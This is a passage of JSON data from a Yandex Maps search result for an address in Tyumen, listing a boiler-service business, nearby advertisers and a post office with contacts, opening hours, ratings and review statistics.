пн.","tag":[]},"socialLinks":[{"type":"telegram","href":"https://t.me/angor_inform","readableHref":"@angor_inform"},{"type":"viber","href":"https://viber.click/79091838320","readableHref":"viber.click/79091838320"},{"type":"vkontakte","href":"https://vk.com/angor_tmn","readableHref":"vk.com/angor_tmn"},{"type":"whatsapp","href":"https://wa.me/79091838320?text=%D0%9E%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%B7+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%9A%D0%B0%D1%80%D1%82%0A%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5!+%D0%9C%D0%B5%D0%BD%D1%8F+%D0%B7%D0%B0%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BE%D0%B2%D0%B0%D0%BB%D0%BE+%D0%B2%D0%B0%D1%88%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5","readableHref":"+79091838320"},{"type":"youtube","href":"https://www.youtube.com/channel/UCdk1Q5dK_KehDLVyCcIc48w?view_as=subscriber","readableHref":"www.youtube.com/@UCdk1Q5dK_KehDLVyCcIc48w"}],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/226077/2a0000015dcb6bfb7baac577d960584771ff/%s","id":"4233721"}},"references":[{"id":"1974024209","scope":"nyak"},{"id":"72057609515602581","scope":"geoprod-21246"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"8.8","property":[{"key":"value","value":"8.8"},{"key":"value_5","value":"4.4"}]}],"metrika":{"counter":63135031,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"topObjects":{"hasPhotos":true,"isYandexEda":false,"rubric":"other","categories":[{"categoryName":"popular","categoryItems":[{"title":"Подключение газового оборудования","description":"Техническое обслуживание настенного газового котла","photoLink":"https://avatars.mds.yandex.net:443/get-ydo/1540809/2a00000173fb769c9939b09d0df7a256cf9e/{size}","price":"1500","volume":"услуга","currency":"₽"},{"title":"Ремонт газовых котлов","description":"Ремонт водогрейных бытовых, коммунально-бытовых и промышленных котлов с предоставлением необходимых инструкций и технической документации по обслуживанию проводим только по Тюмени.","photoLink":"https://avatars.mds.yandex.net:443/get-ydo/2375918/2a00000174b95371a8866af147154ffc5d20/{size}","price":"2000","volume":"услуга","currency":"₽"},{"title":"Замена отопительного котла","description":"Заменим отопительный котел в частном доме, не нарушая законодательство.","price":"7500","volume":"услуга","currency":"₽"}]}],"fullObjectsCount":3,"relevance":{"lastUploadTime":"2026-01-16T16:18:11.879925Z","lastUpdateTime":"2020-09-25T06:23:31Z"},"source":{"id":"YDO","name":"Яндекс Услуги"}},"parentRubrics":[0,0],"eventsPreviews":{"count":2,"uri":"tycoon_events/1.x","items":[]},"hasStories":false,"houseEncodedCoordinates":"YkwYcAdlQE0BQFttfXx4eHRiZA==","videos":{"items":[{"id":"vfksCaoITPTM","videoUrl":"https://frontend.vh.yandex.ru/player/vfksCaoITPTM","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/6147473/2a0000018a69c65055cb8926ed3ac809f2cc/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1920,"width":1080}]}},{"type":"business","requestId":"1768672708302181-2708944942-addrs-upper-yp-117","index":1,"analyticsId":"1","title":"Котлы рядом","description":"Народная ул., 18, Тюмень","address":"Народная ул., 18, Тюмень","coordinates":[65.606114,57.099812],"displayCoordinates":[65.606114,57.099812],"bounds":[[65.601881,57.097575],[65.610092,57.102044]],"uri":"ymapsbm1://org?oid=123220951267","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTIzMjIwOTUxMjY3","id":"123220951267","metro":[],"stops":[{"id":"1543143333","name":"Поликлиника","distance":"231 м","distanceValue":231.161,"coordinates":[65.608696327,57.100538615],"type":"common"},{"id":"1543143316","name":"Сквер Десантников","distance":"660 м","distanceValue":662.24,"coordinates":[65.613574396,57.099074263],"type":"common"},{"id":"1725891500","name":"Янтарная улица","distance":"700 м","distanceValue":699.656,"coordinates":[65.598262616,57.100102976],"type":"common"},{"id":"1543143321","name":"Народная улица","distance":"820 м","distanceValue":822.638,"coordinates":[65.612625163,57.10460136],"type":"common"},{"id":"1725891420","name":"Улица Бориса Житкова","distance":"880 м","distanceValue":876.715,"coordinates":[65.596781784,57.097592395],"type":"common"}],"photos":{"count":4,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9753788/2a000001894bfa778f717f022293cebbaf72/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9753788/2a000001894bfa778f717f022293cebbaf72/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16503558/2a00000198aa84663989da751633186e88ab/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14917207/2a00000198aa7f9ba872aaffa0dade6547a4/%s"}]},"entrances":[{"coordinates":[65.60612664,57.09980877],"azimuth":127.39398572070394,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkzAmTHymZQQBGDgKWIxoxMQBIrChIJlqztms5mUEARwgJvs76MTEASDjEyMzIyMDk1MTI2N18wHQAAgD8gHQ,,"},"relatedAdverts":{"nearbyOnMap":[{"type":"similar","id":"126190158046","uri":"ymapsbm1://org?oid=126190158046","logId":"126190158046","title":"Печной Эксперт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2378041/2a00000173757963bf5f0b686a9572bf08f9/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.611171,57.129354],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"1002985453","uri":"ymapsbm1://org?oid=1002985453","logId":"1002985453","title":"Элдис","rating":3.5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016b889db925c4c0c01d91df9e0050/%s","categories":[],"seoname":"eldis","coordinates":[65.64026,57.108462],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false},{"type":"similar","id":"6938764831","uri":"ymapsbm1://org?oid=6938764831","logId":"6938764831","title":"Аква Проф","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/14090927/2a000001930579b6bbe688720f0c37f39653/%s","categories":[],"seoname":"akva_prof","coordinates":[65.595528,57.126646],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"1020878234","uri":"ymapsbm1://org?oid=1020878234","logId":"1020878234","title":"Печной Эксперт","rating":4.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4587805/2a00000179563bb2df9b68647b3b49f11f22/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.495042,57.127026],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}],"nearbyOnCard":[{"type":"similar","id":"126190158046","uri":"ymapsbm1://org?oid=126190158046","logId":"126190158046","title":"Печной Эксперт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2378041/2a00000173757963bf5f0b686a9572bf08f9/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.611171,57.129354],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"1020878234","uri":"ymapsbm1://org?oid=1020878234","logId":"1020878234","title":"Печной Эксперт","rating":4.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4587805/2a00000179563bb2df9b68647b3b49f11f22/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.495042,57.127026],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"139976901612","uri":"ymapsbm1://org?oid=139976901612","logId":"139976901612","title":"Печной Эксперт","rating":4.9,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4537001/2a0000017969cc26f4e92358cf7ec175bebd/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.598343,57.200376],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"170097761165","uri":"ymapsbm1://org?oid=170097761165","logId":"170097761165","title":"Печной Эксперт","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/247136/2a0000015b1903f9fc5443713e12f806b783/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.461841,57.157303],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}]},"panorama":{"id":"1465099392_658735142_23_1746949930","direction":[-39.8,10],"point":{"type":"Point","coordinates":[65.606425,57.099609]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465099392_658735142_23_1746949930\u0026size=500%2C240\u0026azimuth=-39.8\u0026tilt=10\u0026api_key=maps\u0026signature=S1gpgET0m42GwbQvSJ6-Ed82aAL43oPj-tk9LzFr-Hw="},"shortTitle":"Котлы рядом","fullAddress":"Тюмень, Народная улица, 18","country":"Россия","postalCode":"625046","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107465","name":"Котлы и котельное оборудование","class":"fallback services","seoname":"boilers_and_boiler_equipment","pluralName":"Котлы"}],"phones":[{"number":"+7 (3452) 68-43-43","type":"phone","value":"+73452684343"},{"number":"+7 (963) 451-19-79","type":"phone","value":"+79634511979"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"kotly_ryadom","geoId":217005,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Народная улица","house":"18"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Котлы и котельное оборудование","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00; сб 09:00–14:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":14,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"references":[{"id":"4848270796","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":89749565,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdlQE0BQFttfXx4eHRiZA=="}],"filters":[{"id":"worktime","isTop":true,"name":"открыто","type":"worktime","values":{"openNow":{"id":"open_now","disabled":true,"name":"открыто","type":"boolean","selected":false,"isTop":true},"open24h":{"id":"open_24h","disabled":true,"name":"круглосуточно","type":"boolean","selected":false,"isTop":true},"openInNextTwoHours":{"id":"open_in_next_two_hours","name":"","selected":false,"type":"boolean"},"openAt":{"id":"open_at","name":"Открыто в указанное время","type":"datetime","from":null,"to":null,"minValue":"2026-01-17T00:00:00.000Z","maxValue":"2026-01-24T00:00:00.000Z"}}},{"id":"payment_by_credit_card","name":"Оплата картой","type":"boolean","selected":false},{"id":"car_park","disabled":true,"name":"парковка","type":"boolean","selected":false},{"id":"has_photo","name":"с фото","type":"boolean","selected":false},{"id":"category_id","name":"категории","type":"enum","singleSelect":false,"values":[{"id":"184107475","name":"Отопительное оборудование и системы","selected":false,"tags":[]},{"id":"184107487","name":"Системы водоснабжения и канализации","selected":false,"tags":[]},{"id":"184106508","name":"Насосы, насосное оборудование","selected":false,"tags":[]},{"id":"184107465","name":"Котлы и котельное оборудование","selected":false,"tags":[]}]}],"initialPage":1}}],"pageCount":1,"resultsCount":1,"exactResult":{"type":"toponym","requestId":"1768672708251298-1935503987-addrs-upper-yp-55","index":0,"analyticsId":"0","title":"Народная улица, 18","description":"Тюмень","address":"Тюмень, Народная улица, 18","coordinates":[65.605986,57.09981],"displayCoordinates":[65.605986,57.09981],"bounds":[[65.601881,57.097575],[65.610092,57.102044]],"uri":"ymapsbm1://geo?data=CgozMTUyMjYzNjQ3EjvQoNC-0YHRgdC40Y8sINCi0Y7QvNC10L3RjCwg0J3QsNGA0L7QtNC90LDRjyDRg9C70LjRhtCwLCAxOCIKDUQ2g0IVNGZkQg,,","logId":"dHlwZT1nZW9jb2RlcjthZGRyZXNzPWdlb2NvZGVyMQ==","id":"3152263647","metro":[],"stops":[{"id":"1543143333","name":"Поликлиника","distance":"242 м","distanceValue":242.841,"coordinates":[65.608696327,57.100538615],"type":"common"},{"id":"1543143316","name":"Сквер Десантников","distance":"670 м","distanceValue":673.92,"coordinates":[65.613574396,57.099074263],"type":"common"},{"id":"1725891500","name":"Янтарная улица","distance":"700 м","distanceValue":700.923,"coordinates":[65.598262616,57.100102976],"type":"common"},{"id":"1543143321","name":"Народная улица","distance":"830 м","distanceValue":834.318,"coordinates":[65.612625163,57.10460136],"type":"common"},{"id":"1725891420","name":"Улица Бориса Житкова","distance":"880 м","distanceValue":877.982,"coordinates":[65.596781784,57.097592395],"type":"common"}],"entrances":[{"coordinates":[65.60613013908339,57.09980951523426],"azimuth":127,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnrHhHWymZQQBFh4eWOxoxMQBIpChIJn3Z0M85mUEARi83gUsKMTEASDDMxNTIyNjM2NDdfMB0AAIA_IA0,"},"panorama":{"id":"1465099392_658735142_23_1746949930","direction":[-50,10],"point":{"type":"Point","coordinates":[65.606425,57.099609]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465099392_658735142_23_1746949930\u0026size=500%2C240\u0026azimuth=-50\u0026tilt=10\u0026api_key=maps\u0026signature=rJS1zxBZharJZcbHpDfTD0bxU2pUfH68-VPGRAumU8o="},"kind":"house","seoname":"narodnaya_ulitsa_18","encodedCoordinates":"YkwYcAdlQE0BQFttfXx4eHRiZA==","country":"Россия","postalCode":"625046","geoId":55,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Народная улица","house":"18"},"serviceOrgs":{"items":[{"type":"business","requestId":"1768672708302851-673608890-addrs-upper-yp-36","index":0,"analyticsId":"0","title":"Отделение почтовой связи № 625046","description":"Олимпийская ул., 20А, Тюмень","address":"Олимпийская ул., 20А, Тюмень","coordinates":[65.592974,57.112721],"displayCoordinates":[65.592974,57.112721],"bounds":[[65.589547,57.11031],[65.597758,57.114777]],"uri":"ymapsbm1://org?oid=1022830504","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTAyMjgzMDUwNA==","id":"1022830504","metro":[],"stops":[{"id":"1543143368","name":"Олимпийская улица","distance":"185 м","distanceValue":185.669,"coordinates":[65.595771411,57.112785528],"type":"common"},{"id":"1543143399","name":"Современник","distance":"380 м","distanceValue":383.13,"coordinates":[65.58791614,57.112123501],"type":"common"},{"id":"1543143359","name":"Сквер Тружеников тыла","distance":"430 м","distanceValue":428.73,"coordinates":[65.598008114,57.114030081],"type":"common"},{"id":"1543143378","name":"Управа Восточного округа","distance":"540 м","distanceValue":539.959,"coordinates":[65.593674782,57.116056623],"type":"common"},{"id":"1543143423","name":"Сквер Депутатов","distance":"690 м","distanceValue":689.963,"coordinates":[65.584318551,57.110307367],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cfd94e6cdf0f06d47be93e7488e/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cfd94e6cdf0f06d47be93e7488e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16069310/2a000001982b6484eeb7cd7933d6e5a95cd2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1363018/2a00000166691896f3f2ff1cd7b1e5602f2c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6410060/2a0000018d9702833164e4e54f80f8a926fa/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1777247/2a0000016a037bc737e053cb1c0b8ecb0709/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16873746/2a000001982b62342bf78fcd7860422bb16a/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3511135/2a00000179e651d8a34cf976f222fbe68a0a/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5554141/2a00000183c0bbcb919a7142dedf8d324787/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/12548008/2a0000018f9c71bfb718d168381939b80d9a/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2761244/2a00000175bea1509119bc60490173ca2c6c/%s"}]},"entrances":[{"coordinates":[65.59282824,57.11272826],"azimuth":359.82510080534905,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgl_vNvl8GVQQBF6BC_hbY5MQBIpChIJkLWv0exlUEAR3zQ7Wm6OTEASDDEwMjI4MzA1MDRfMB0AAIA_IBM,"},"panorama":{"id":"1465018092_658589574_23_1746713396","direction":[149.9,10],"point":{"type":"Point","coordinates":[65.592796,57.112888]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465018092_658589574_23_1746713396\u0026size=500%2C240\u0026azimuth=149.9\u0026tilt=10\u0026api_key=maps\u0026signature=SwJrhdX4ptCcsJJjMh6B82RIKcSTg8Ao5nh7VguDFLM="},"shortTitle":"Почта № 625046","fullAddress":"Тюмень, Олимпийская улица, 20А","country":"Россия","postalCode":"625046","chain":{"id":"675976769","name":"Почта России","seoname":"russian_post"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":1315,"ratingValue":4.300000190734863,"reviewCount":371},"sources":[{"id":"pochta","name":"Почта России","href":"https://www.pochta.ru/offices/625046"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},{"id":"184108345","name":"почтовые услуги","class":"post office","seoname":"postal_services","pluralName":"Почтовые услуги"},{"id":"184105430","name":"курьерские услуги","class":"office service","seoname":"courier_services","pluralName":"Курьеры"}],"phones":[{"number":"8 (800) 200-58-88","type":"phone","value":"+78002005888","info":"горячая линия"},{"number":"+7 (3452) 33-24-47","type":"phone","value":"+73452332447","info":"Начальник ОПС"},{"number":"8 (800) 100-00-00","type":"phone","value":"+78001000000"}],"features":[{"id":"postal_services","value":[{"id":"post_notification_migration","name":"прием миграционных уведомлений"},{"id":"reception_delivery_international_shipments","name":"прием/выдача международных отправлений"}],"name":"почтовые услуги","type":"enum","important":false},{"id":"receiving_delivery_parcels","value":[{"id":"parcels_receiving","name":"приём посылок"},{"id":"parcels_delivery","name":"выдача посылок"}],"name":"приём / выдача посылок","type":"enum","important":false},{"id":"financial_services","value":[{"id":"insurance_post","name":"услуги страхования"},{"id":"utility_payments_post","name":"прием коммунальных и муниципальных платежей"},{"id":"pensions_post","name":"выплата пенсий, пособий, субсидий и компенсаций"}],"name":"финансовые услуги","type":"enum","important":false},{"id":"consumer_services","value":[{"id":"subscription_periodicals","name":"подписка на газеты и журналы"},{"id":"post_money_transfers","name":"денежные переводы"},{"id":"rent_subscription_box","name":"аренда абонементного ящика"}],"name":"подписки, услуги","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"otdeleniye_pochtovoy_svyazi_625046","geoId":217005,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Олимпийская улица","house":"20А"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.3","type":"RATING","properties":null},{"text":"Почтовое отделение","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"ежедневно, 09:00–21:00","workingTime":[[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до завтра","shortText":"Закрыто до завтра","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/ruspostofficial","readableHref":"ok.ru/ruspostofficial"},{"type":"vkontakte","href":"https://vk.com/russianpost","readableHref":"vk.com/russianpost"}],"urls":["https://www.pochta.ru/"],"advert":{"title":"","text":"","url":"","ordInfo":{},"isBko":false,"highlighted":false},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1003740/2a000001850bc4003a411400f1823f1977b9/%s","tag":["chain-logo"],"id":"1003740_2a000001850bc4003a411400f1823f1977b9"}},"references":[{"id":"1542462923","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до завтра","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до завтра"},{"key":"text","value":"Закрыто до завтра"}]},{"type":"rating","text":"8.6","property":[{"key":"value","value":"8.6"},{"key":"value_5","value":"4.3"}]}],"metrika":{"counter":58976878,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.007641046110060218,0.009951755375457717,0.010777814414383146,0.011836419485274977,0.012290231331239262,0.012932336046370374,0.013458167745518283,0.01472849383058848,0.016204466966315535,0.01641098172604689,0.013177897714454299,0.006811516234836784,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0.006286552244763375,0.009030248338337123,0.010503618346840672,0.011992607118685248,0.011785224649879389,0.009222012043801953,0.008244103916838762,0.008021970393766379,0.007613279419676171,0.007032782048834667,0.006384603370182046,0.004758516564566232,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.007776408725682454,0.010297971296183817,0.010973916665220487,0.011901497665862591,0.012494142963747117,0.013284625930617982,0.014449959217673497,0.015722888429967198,0.016904708189438247,0.01623483678392309,0.012819533866685178,0.00688440379709491,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.007700050327126321,0.009961300175277233,0.01067629245266647,0.011360047203373653,0.012557485726185726,0.01339222185585617,0.013972719226697673,0.015091196223730109,0.016876073789979698,0.017041806223209482,0.013430401055134236,0.006837547507071829,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0.007652326328028739,0.010192978498169133,0.01117956371587734,0.012426461655935996,0.012989604845287472,0.013563160543532963,0.014342363292435312,0.015492945525224303,0.017375874216892562,0.017548548322718356,0.01380958992069139,0.007191572809468441,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.007540391857418045,0.01009232424552696,0.010800374850320186,0.01130017527723305,0.011865053884733526,0.012963573573052427,0.013753188830848794,0.014737170921333496,0.016616628776703744,0.016992346805962896,0.013097200770525657,0.006704788018673099,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.0073451573156552066,0.010560019436683268,0.012527983617652673,0.01364646061468511,0.013754924248997796,0.014160144386789995,0.01437620394634087,0.014209603804036583,0.012295437585686271,0.008268399770924804,0.006468771150408691,0.004657862311924058,0,0,0]},"hasStories":false,"aspects":[{"id":"3502044686","isTrusted":true,"text":"Время ожидания","count":213,"positive":112,"neutral":7,"negative":94,"photos":[]},{"id":"3502044050","isTrusted":true,"text":"Персонал","count":191,"positive":118,"neutral":41,"negative":32,"photos":[]},{"id":"3502121696","isTrusted":true,"text":"Посылки","count":50,"positive":21,"neutral":5,"negative":24,"photos":[]},{"id":"3502043729","isTrusted":true,"text":"Чистота","count":22,"positive":14,"neutral":1,"negative":7,"photos":[]},{"id":"3502044733","isTrusted":true,"text":"Ремонт","count":17,"positive":4,"neutral":0,"negative":13,"photos":[]}],"houseEncodedCoordinates":"YkwYcw5jT0AEQFttfX1wc3lnYA==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},"name":"Почта","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/post_office/184108341/"}],"events":[]},{"type":"business","requestId":"1768672708302851-673608890-addrs-upper-yp-36","index":1,"analyticsId":"1","title":"ИФНС России по городу Тюмени № 3","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, 